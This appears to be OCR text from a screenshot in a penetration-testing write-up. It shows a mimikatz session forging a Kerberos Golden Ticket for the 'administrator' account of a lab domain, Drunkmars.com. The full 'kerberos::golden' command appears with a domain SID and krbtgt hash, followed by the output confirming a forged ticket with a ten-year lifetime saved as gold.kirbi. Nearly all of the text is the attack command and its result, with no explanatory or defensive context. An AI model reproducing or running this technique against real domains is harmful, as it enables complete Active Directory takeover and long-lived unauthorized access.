 收藏夹
名称 修改日期 类型 大小
下载
gold.kirbi 2021/4/6 12:56 KIRBI 文件 2 KB
桌面
mimikatz 2018/5/3 0:32 应用程序 786 KB
最近访问的位置
mimikatz 2.1.1 x64 (oe.eo)
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # kerberos::golden /domain:Drunkmars.com /sid:S-1-5-21-652
679085-3170934373-4288938398-502 /krbtgt:c1833c0783cfd81d3548dd89b017c99a /user:
administrator /ticket:gold.kirbi
User : administrator
Domain : Drunkmars.com (DRUNKMARS)
SID : S-1-5-21-652679085-3170934373-4288938398-502
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: c1833c0783cfd81d3548dd89b017c99a - rc4_hmac_nt
Lifetime : 2021/4/6 12:56:02 ; 2031/4/4 12:56:02 ; 2031/4/4 12:56:02
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !